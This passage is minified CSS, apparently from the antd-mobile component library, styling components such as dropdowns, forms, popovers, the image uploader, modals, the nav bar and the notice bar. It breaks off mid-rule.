.adm-dropdown-nav{border-bottom-color:var(--adm-color-border)}.adm-dropdown-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0;cursor:pointer}.adm-dropdown-item .adm-dropdown-item-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;max-width:100%;font-size:var(--adm-font-size-main);padding:.32rem}.adm-dropdown-item .adm-dropdown-item-title-text{margin-right:.13333rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.adm-dropdown-item .adm-dropdown-item-title-arrow{color:var(--adm-color-light);font-size:.24rem;-webkit-transform:rotate(0deg) translateY(.02667rem);-ms-transform:rotate(0deg) translateY(.02667rem);transform:rotate(0) translateY(.02667rem);-webkit-transition:all ease .2s;transition:all ease .2s}.adm-dropdown-item .adm-dropdown-item-title-arrow-active{-webkit-transform:rotate(-180deg) translateY(-.02667rem);-ms-transform:rotate(-180deg) translateY(-.02667rem);transform:rotate(-180deg) translateY(-.02667rem)}.adm-dropdown-item .adm-dropdown-item-title:active{opacity:.7}.adm-dropdown-item-highlight{color:var(--adm-color-primary)}.adm-dropdown-item-active .adm-dropdown-item-title:after{margin-top:-.02667rem;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.adm-dropdown-item-content{width:100%;background:var(--adm-color-background)}.adm-dropdown-item-content-hidden{display:none}.adm-dropdown-popup{position:fixed;overflow:hidden;width:100%;right:0;bottom:0;left:0}.adm-dropdown-popup .adm-dropdown-popup-mask,.adm-dropdown-popup .adm-dropdown-popup-body{position:absolute}.adm-ellipsis{overflow:hidden;line-height:1.5;word-break:break-word}.adm-empty{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:.64rem 0}.adm-empty-image-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.adm-empty-image-container .adm-empty-image{width:1.70667rem;height:intrinsic}.adm-empty-description{margin-top:.21333rem;font-size:var(--adm-font-size-6);color:var(--adm-color-light)}.adm-error-block{--color: var(--adm-color-text);--image-height: var(--adm-error-block-image-height, 100px);--image-height-full-page: var(--adm-error-block-image-height-full-page, 200px);--image-width: var(--adm-error-block-image-width, auto);--image-width-full-page: var(--adm-error-block-image-width-full-page, auto);-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center}.adm-error-block-image{height:var(--image-height);width:var(--image-width);max-width:100%}.adm-error-block-image svg,.adm-error-block-image img{height:100%}.adm-error-block-description{font-size:var(--adm-font-size-4);color:var(--adm-color-weak);line-height:1.4;margin-top:.32rem}.adm-error-block-description-title{font-size:var(--adm-font-size-7)}.adm-error-block-description-subtitle{margin-top:.21333rem}.adm-error-block-content{margin-top:.32rem}.adm-error-block-full-page{padding-top:calc(50vh - var(--image-height-full-page))}.adm-error-block-full-page .adm-error-block-image{height:var(--image-height-full-page);width:var(--image-width-full-page)}.adm-error-block-full-page .adm-error-block-description{margin-top:.53333rem;font-size:var(--adm-font-size-main)}.adm-error-block-full-page .adm-error-block-description-title{font-size:.53333rem;color:var(--adm-color-text)}.adm-floating-bubble{--initial-position-left: var(--initial-position-left);--initial-position-right: var(--initial-position-right);--initial-position-top: var(--initial-position-top);--initial-position-bottom: var(--initial-position-bottom);--z-index: 1;--edge-distance: 0;--size: 1.28rem;--border-radius: 50%;--background: var(--adm-color-primary)}.adm-floating-bubble-boundary-outer{position:fixed;left:0;top:0;width:100vw;height:100vh;padding:var(--edge-distance);-webkit-box-sizing:border-box;box-sizing:border-box;pointer-events:none}.adm-floating-bubble-boundary{position:relative;width:100%;height:100%}.adm-floating-bubble-button{position:fixed;top:var(--initial-position-top);bottom:var(--initial-position-bottom);left:var(--initial-position-left);right:var(--initial-position-right);-webkit-box-sizing:border-box;box-sizing:border-box;width:var(--size);height:var(--size);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden;cursor:pointer;-webkit-transition:opacity ease .15s;transition:opacity ease .15s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:none;touch-action:none;background:var(--background);color:var(--adm-color-white);border-radius:var(--border-radius);z-index:var(--z-index)}.adm-floating-panel{--border-radius: .21333rem;--header-height: .74667rem;--z-index: var(--adm-floating-panel-z-index, 900);position:fixed;z-index:var(--z-index);left:0;width:100vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-ms-touch-action:none;touch-action:none}.adm-floating-panel-mask{display:block;width:100%;height:100vh;position:absolute;left:0;top:-100vh;background:transparent}.adm-floating-panel:after{content:"";display:block;position:absolute;height:100vh;width:100vw;background:var(--adm-color-background)}.adm-floating-panel .adm-floating-panel-header{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;height:var(--header-height);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:var(--adm-color-background);border-top-left-radius:var(--border-radius);border-top-right-radius:var(--border-radius)}.adm-floating-panel .adm-floating-panel-header .adm-floating-panel-bar{height:.08rem;width:.53333rem;border-radius:.26667rem;background:var(--adm-color-light)}.adm-floating-panel .adm-floating-panel-content{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow-y:scroll;background:var(--adm-color-background)}.adm-floating-panel-top{top:0}.adm-floating-panel-top:after{top:-100vh}.adm-floating-panel-bottom{bottom:0}.adm-floating-panel-bottom:after{bottom:-100vh}.adm-form{--border-inner: solid .02667rem var(--adm-border-color);--border-top: solid .02667rem var(--adm-border-color);--border-bottom: solid .02667rem var(--adm-border-color);--prefix-width: 6.8em;---border-inner: var(--border-inner);---border-top: var(--border-top);---border-bottom: var(--border-bottom);---prefix-width: var(--prefix-width)}.adm-form .adm-list.adm-list{--padding-left: .42667rem;--padding-right: .32rem;--border-inner: var(---border-inner);--border-top: var(---border-top);--border-bottom: var(---border-bottom)}.adm-form .adm-form-footer{padding:.53333rem .32rem}.adm-form .adm-form-item-horizontal.adm-list-item{--prefix-width: var(---prefix-width)}.adm-form-list-operation{text-align:center;color:var(--adm-color-primary)}.adm-form-item+.adm-form-item{border-top:none}.adm-form-item-label{display:block;height:100%;line-height:1.5;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;color:var(--adm-color-text-secondary)}.adm-form-item-label .adm-form-item-required-asterisk{position:absolute;left:-.6em;top:0;font-family:SimSun,sans-serif;color:var(--adm-color-danger);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adm-form-item-label .adm-form-item-required-text{margin-left:.10667rem;color:var(--adm-color-weak)}.adm-form-item-label-help{margin-left:.10667rem;cursor:pointer}.adm-form-item-child{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.adm-form-item-child-position-normal{-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal}.adm-form-item-child-position-normal>*{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto}.adm-form-item-child-position-right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.adm-form-item-child-position-right>*{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.adm-form-item-feedback-error{color:var(--adm-color-danger);margin-top:.10667rem}.adm-form-item-feedback-warning{color:var(--adm-color-warning);margin-top:.10667rem}.adm-form-item.adm-form-item-hidden{display:none}.adm-form-item.adm-form-item-horizontal.adm-list-item{--align-items: stretch}.adm-form-item.adm-form-item-horizontal .adm-list-item-content-prefix{padding-top:.32rem;padding-bottom:.32rem}.adm-form-item.adm-form-item-horizontal .adm-list-item-content-extra{-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.adm-form-item.adm-form-item-vertical .adm-form-item-label{font-size:var(--adm-font-size-7);margin-bottom:.10667rem}.adm-popover{--z-index: var(--adm-popover-z-index, 1030);--background: #ffffff;--arrow-size: .21333rem;--content-padding: .21333rem .32rem;color:var(--adm-color-text);position:absolute;top:0;left:0;z-index:var(--z-index);white-space:normal;text-align:left;cursor:auto;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-animation:none;animation:none}.adm-popover.adm-popover-dark{--background: rgba(0, 0, 0, .75);--adm-color-text: #ffffff;color:#fff}.adm-popover.adm-popover-dark .adm-popover-inner{-webkit-box-shadow:none;box-shadow:none}.adm-popover:after{position:absolute;background:rgba(255,255,255,.01);content:""}.adm-popover-hidden{display:none}.adm-popover-inner{background-color:var(--background);background-clip:padding-box;border-radius:.21333rem;-webkit-box-shadow:0 0 .8rem 0 rgba(51,51,51,.2);box-shadow:0 0 .8rem rgba(51,51,51,.2);font-size:var(--adm-font-size-7);width:-webkit-max-content;width:-moz-max-content;width:max-content;min-width:.85333rem;max-width:calc(100vw - .64rem);overflow-y:hidden}.adm-popover-inner-content{padding:var(--content-padding)}.adm-popover-arrow{position:absolute;display:block;height:var(--arrow-size);width:var(--arrow-size);overflow:visible;background:transparent}.adm-popover-arrow-icon{display:block;height:var(--arrow-size);width:calc(var(--arrow-size) / 8 * 15);position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) rotate(var(--arrow-icon-rotate));-ms-transform:translate(-50%,-50%) rotate(var(--arrow-icon-rotate));transform:translate(-50%,-50%) rotate(var(--arrow-icon-rotate))}.adm-popover .adm-popover-arrow{color:var(--background)}.adm-popover-menu{--border-color: var(--adm-color-border)}.adm-popover-menu.adm-popover{--content-padding: 0}.adm-popover-menu-list{overflow:hidden;min-width:3.2rem}.adm-popover-menu-list-inner{margin-top:-.02667rem}.adm-popover-menu-list-scroll{padding-right:.05333rem;overflow-y:scroll;-webkit-overflow-scrolling:auto}.adm-popover-menu-list-scroll::-webkit-scrollbar{-webkit-appearance:none;width:.10667rem}.adm-popover-menu-list-scroll::-webkit-scrollbar-thumb{border-radius:.10667rem;background-color:#ddd}.adm-popover-menu-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:.53333rem;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.adm-popover-menu-item-icon{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;padding-right:.21333rem;font-size:.53333rem}.adm-popover-menu-item-text{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;padding:.37333rem .53333rem .37333rem 0;border-top:solid .02667rem var(--border-color)}.adm-popover-menu-item-disabled{cursor:not-allowed}.adm-popover-menu-item-disabled>*{opacity:.4}.adm-popover-menu-item:active:not(.adm-popover-menu-item-disabled){background-color:var(--border-color)}.adm-popover-menu-item:active:not(.adm-popover-menu-item-disabled):after{content:" ";display:block;position:absolute;width:100%;bottom:-.02667rem;left:0;border-bottom:solid .02667rem var(--border-color)}.adm-popover.adm-popover-dark.adm-popover-menu{--border-color: var(--adm-color-text);--background: rgba(0, 0, 0, .9)}.adm-grid{--gap: 0;--gap-horizontal: var(--gap);--gap-vertical: var(--gap);display:-ms-grid;display:grid;grid-gap:.26667rem;-webkit-column-gap:var(--gap-horizontal);-moz-column-gap:var(--gap-horizontal);column-gap:var(--gap-horizontal);row-gap:var(--gap-vertical);-ms-grid-columns:(minmax(0,1fr))[var(--columns)];grid-template-columns:repeat(var(--columns),minmax(0,1fr));-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.adm-grid-item{-ms-grid-column-span:var(--item-span);grid-column-end:span var(--item-span)}.adm-image-viewer-content{width:100vw;height:100vh;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adm-image-viewer-footer{position:absolute;width:100%;bottom:0;z-index:1}.adm-image-viewer-slides{height:100%;position:relative;z-index:1;cursor:-webkit-grab;cursor:grab;-ms-touch-action:none;touch-action:none}.adm-image-viewer-slides-inner{height:100%;white-space:nowrap}.adm-image-viewer-slides-inner>*{margin-right:.42667rem}.adm-image-viewer-slide{position:relative;width:100%;height:100%;display:inline-block}.adm-image-viewer-control{position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;cursor:-webkit-grab;cursor:grab;-ms-touch-action:none;touch-action:none}.adm-image-viewer-image-wrapper{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.adm-image-viewer-image-wrapper img{display:block;max-width:100%;max-height:100%}.adm-image-viewer-indicator{position:absolute;z-index:2;left:50%;top:.32rem;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);color:var(--adm-color-border);font-size:var(--adm-font-size-6)}.adm-space-item{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.adm-space{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;--gap: .21333rem;--gap-vertical: var(--gap);--gap-horizontal: var(--gap)}.adm-space-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.adm-space-vertical>.adm-space-item{margin-bottom:var(--gap-vertical)}.adm-space-vertical>.adm-space-item:last-child{margin-bottom:0}.adm-space-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.adm-space-horizontal>.adm-space-item{margin-right:var(--gap-horizontal)}.adm-space-horizontal>.adm-space-item:last-child{margin-right:0}.adm-space-horizontal.adm-space-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:calc(var(--gap-vertical) * -1)}.adm-space-horizontal.adm-space-wrap>.adm-space-item{padding-bottom:var(--gap-vertical)}.adm-space.adm-space-block{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.adm-space-align-center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.adm-space-align-start{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.adm-space-align-end{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.adm-space-align-baseline{-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline}.adm-space-justify-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.adm-space-justify-start{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.adm-space-justify-end{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.adm-space-justify-between{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.adm-space-justify-around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.adm-space-justify-evenly{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.adm-space-justify-stretch{-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch}.adm-image-uploader{--cell-size: 2.13333rem;--gap: .32rem;---gap: var(--gap);---gap-horizontal: var(--gap-horizontal, var(--gap));---gap-vertical: var(--gap-vertical, var(--gap))}.adm-image-uploader-grid,.adm-image-uploader-space{--gap: var(---gap);--gap-horizontal: var(---gap-horizontal);--gap-vertical: var(---gap-vertical)}.adm-image-uploader-cell{position:relative;width:var(--cell-size);height:var(--cell-size);border-radius:.10667rem;overflow:hidden}.adm-image-uploader-cell-fail{border:red solid 1px;-webkit-box-sizing:border-box;box-sizing:border-box}.adm-image-uploader-cell-delete{position:absolute;top:0;right:0;width:.37333rem;height:.37333rem;background-color:rgba(0,0,0,.7);border-radius:0 0 0 .32rem;font-size:.21333rem;color:var(--adm-color-white);cursor:pointer}.adm-image-uploader-cell-delete-icon{position:absolute;left:.10667rem;top:.08rem}.adm-image-uploader-cell-mask{position:absolute;top:0;right:0;bottom:0;left:0;color:var(--adm-color-white);background-color:rgba(50,50,51,.88)}.adm-image-uploader-cell-loading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:.21333rem}.adm-image-uploader-cell-mask-message{display:inline-block;padding:.16rem .10667rem;font-size:var(--adm-font-size-4)}.adm-image-uploader-cell-image{width:var(--cell-size);height:var(--cell-size)}.adm-image-uploader-upload-button-wrap{position:relative}.adm-image-uploader-upload-button-wrap .adm-image-uploader-upload-button{background-color:var(--adm-color-box);text-align:center;line-height:var(--cell-size);display:block}.adm-image-uploader-upload-button-wrap .adm-image-uploader-upload-button-icon{color:var(--adm-color-weak);font-size:.85333rem}.adm-image-uploader-upload-button-wrap .adm-image-uploader-input{cursor:pointer;position:absolute;opacity:0;left:0;top:0;width:100%;height:100%;border-radius:.10667rem}.adm-image-uploader .adm-image-uploader-gap-measure{position:absolute;left:0;top:0;height:var(--gap-horizontal);width:0}.adm-index-bar{--color: var(--adm-color-text);overflow:hidden;height:100%;position:relative;background-color:var(--adm-color-background);--sticky-offset-top: 0}.adm-index-bar-body{overflow:scroll;height:100%;width:100%}.adm-index-bar-body::-webkit-scrollbar{display:none}.adm-index-bar-anchor-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:.93333rem;padding:0 .32rem;color:var(--adm-color-weak);font-size:var(--adm-font-size-main);background-color:var(--adm-color-fill-content)}.adm-index-bar-sidebar{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:910;overflow:visible;color:var(--adm-color-weak);font-size:var(--adm-font-size-4);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:none;touch-action:none}.adm-index-bar-sidebar-bubble{position:absolute;top:50%;right:1.6rem;width:1.25333rem;height:1.25333rem;color:var(--adm-color-text-light-solid);font-size:.66667rem;line-height:1.25333rem;text-align:center;background:var(--adm-color-light);border-radius:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.adm-index-bar-sidebar-row{cursor:pointer;width:auto;text-align:right;position:relative;padding:0 .32rem}.adm-index-bar-sidebar-row>*{pointer-events:none}.adm-index-bar-sidebar-item{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;width:.42667rem;height:.42667rem;line-height:.42667rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.adm-index-bar-sidebar-item-active{color:var(--adm-color-text-light-solid);background-color:var(--adm-color-primary);border-radius:50%}.adm-index-bar-sidebar-interacting{width:100%}.adm-index-bar-sticky .adm-index-bar-anchor-title{position:-webkit-sticky;position:sticky;z-index:900;top:var(--sticky-offset-top);left:0}.adm-infinite-scroll{color:var(--adm-color-weak);padding:.48rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:var(--adm-font-size-main)}.adm-infinite-scroll-failed-text{display:inline-block;margin-right:.21333rem}.adm-input{--font-size: var(--adm-font-size-9);--color: var(--adm-color-text);--placeholder-color: var(--adm-color-light);--text-align: left;--background-color: transparent;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;max-width:100%;max-height:100%;min-height:.64rem;background-color:var(--background-color)}.adm-input-disabled{opacity:.4;cursor:not-allowed}.adm-input-element{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:100%;max-height:100%;padding:0;margin:0;color:var(--color);font-size:var(--font-size);line-height:1.5;background:transparent;border:0;outline:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;min-height:1.5em;text-align:var(--text-align)}.adm-input-element::-webkit-input-placeholder{color:var(--placeholder-color);font-family:inherit}.adm-input-element::-moz-placeholder{color:var(--placeholder-color);font-family:inherit}.adm-input-element:-ms-input-placeholder{color:var(--placeholder-color);font-family:inherit}.adm-input-element::-ms-input-placeholder{color:var(--placeholder-color);font-family:inherit}.adm-input-element::placeholder{color:var(--placeholder-color);font-family:inherit}.adm-input-element:-webkit-autofill{background-color:transparent}.adm-input-element:-moz-read-only{cursor:default}.adm-input-element:read-only{cursor:default}.adm-input-element:invalid{-webkit-box-shadow:none;box-shadow:none}.adm-input-element::-ms-clear{display:none}.adm-input-element::-ms-reveal{display:none}.adm-input-element::-webkit-search-cancel-button{display:none}.adm-input-element::-webkit-search-decoration{display:none}.adm-input-element:disabled{opacity:1}.adm-input-element[type=date],.adm-input-element[type=time],.adm-input-element[type=datetime-local]{min-height:1.5em}.adm-input-element[type=search]{-webkit-appearance:none}.adm-input-element[readonly]{pointer-events:none}.adm-input-clear{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;margin-left:.21333rem;color:var(--adm-color-light);padding:.10667rem;cursor:pointer}.adm-input-clear:active{color:var(--adm-color-weak)}.adm-input-clear .antd-mobile-icon{display:block;font-size:var(--adm-font-size-7)}.adm-jumbo-tabs{--gap: .21333rem;position:relative;min-width:0}.adm-jumbo-tabs-header{position:relative;border-bottom:solid .02667rem var(--adm-color-border)}.adm-jumbo-tabs-tab-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;overflow-x:scroll;padding:0 var(--gap);scrollbar-width:none}.adm-jumbo-tabs-tab-list::-webkit-scrollbar{display:none}.adm-jumbo-tabs-tab-wrapper{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;padding:0 calc(var(--gap) / 2);text-align:center}.adm-jumbo-tabs-tab{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;width:-webkit-min-content;width:-moz-min-content;width:min-content;margin:0 auto;padding:.32rem 0;cursor:pointer;font-size:var(--adm-font-size-9);white-space:nowrap}.adm-jumbo-tabs-tab-title{line-height:.64rem;padding:0 .10667rem}.adm-jumbo-tabs-tab-description{width:-webkit-min-content;width:-moz-min-content;width:min-content;padding:0 .21333rem;border-radius:.26667rem;color:var(--adm-color-weak);font-size:var(--adm-font-size-main);background-color:var(--adm-color-fill-content)}.adm-jumbo-tabs-tab-active{color:var(--adm-color-primary)}.adm-jumbo-tabs-tab-active .adm-jumbo-tabs-tab-description{color:var(--adm-color-text-light-solid);background-color:var(--adm-color-primary)}.adm-jumbo-tabs-tab-disabled{opacity:.5;cursor:not-allowed}.adm-jumbo-tabs-content{padding:.32rem}.adm-modal{--z-index: var(--adm-modal-z-index, 1000);---z-index: var(--z-index)}.adm-modal .adm-center-popup{--z-index: var(---z-index)}.adm-modal-body{width:100%;max-height:70vh;font-size:var(--adm-font-size-6);overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.adm-modal-body>*{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.adm-modal-body>.adm-modal-content{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto}.adm-modal-body:not(.adm-modal-with-image){padding-top:.53333rem}.adm-modal-image-container{margin-bottom:.32rem;max-height:40vh;overflow-y:scroll}.adm-modal-header{margin-bottom:.21333rem;padding:0 .32rem}.adm-modal-title{margin-bottom:.21333rem;padding:0 .32rem;font-weight:700;font-size:var(--adm-font-size-10);line-height:.66667rem;text-align:center}.adm-modal-content{padding:0 .32rem .32rem;max-height:70vh;overflow-x:hidden;overflow-y:auto;font-size:var(--adm-font-size-7);line-height:1.4;color:var(--adm-color-text)}.adm-modal-footer{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:.21333rem .32rem .32rem}.adm-modal-footer-empty{padding:0;height:.21333rem}.adm-modal-footer.adm-space{--gap-vertical: .53333rem}.adm-modal-footer .adm-modal-button{font-size:var(--adm-font-size-10);line-height:.66667rem}.adm-modal-footer .adm-modal-button:not(.adm-modal-button-primary){padding-top:0;padding-bottom:0}.adm-modal-footer .adm-modal-button:not(.adm-modal-button-primary):before{display:none}.adm-modal-footer .adm-modal-button:not(.adm-modal-button-primary):active{opacity:.7}.adm-nav-bar{--height: 1.2rem;--border-bottom: none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:var(--height);border-bottom:var(--border-bottom);padding:0 .32rem;white-space:nowrap}.adm-nav-bar-left,.adm-nav-bar-right{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.adm-nav-bar-title{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;text-align:center;overflow:hidden;text-overflow:ellipsis}.adm-nav-bar-back{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:.42667rem;padding:.16rem 0;cursor:pointer}.adm-nav-bar-back-arrow{font-size:.64rem;margin-right:.10667rem}.adm-nav-bar-left{font-size:var(--adm-font-size-7);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.adm-nav-bar-title{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;white-space:nowrap;font-size:var(--adm-font-size-10);padding:0 .32rem}.adm-nav-bar-right{text-align:right}.adm-notice-bar{--background-color: var(--adm-color-weak);--border-color: var(--adm-color-weak);--text-color: var(--adm-color-text-light-solid);--font-size: var(--adm-font-size-7);--icon-font-size: var(--adm-font-size-10);--height: 1.06667rem;--adm-notice-bar-border-radius: .10667rem;--adm-notice-bar-border-width: .02667rem;height:var(--height);-webkit-box-sizing:border-box;box-sizing:border-box;font-size:var(--font-size);padding:0 .32rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border:solid var(--adm-notice-bar-border-width) var(--border-color);border-left-width:0;border-right-width:0;background-color:var(--background-color);color:var(--text-color)}.adm-notice-bar>span[role=img]{color:var(--text-color)}.adm-notice-bar.adm-notice-bar-alert{--background-color: #fff9ed;--border-color: #fff3e9;--text-color: var(--adm-color-orange)}.adm-notice-bar.adm-notice-bar-error{--background-color: var(--adm-color-danger);--border-color: #d9281e;--text-color: #fff}.adm-notice-bar.adm-notice-bar-info{--background-color: #d0e4ff;--border-color: #bcd8ff;--text-color: var(--adm-color-primary)}.adm-notice-bar.adm-notice-bar-success{--background-color: #d1fff0;--border-color: #a8f0d8;--text-color: var(--adm-color-success)}.adm-notice-bar 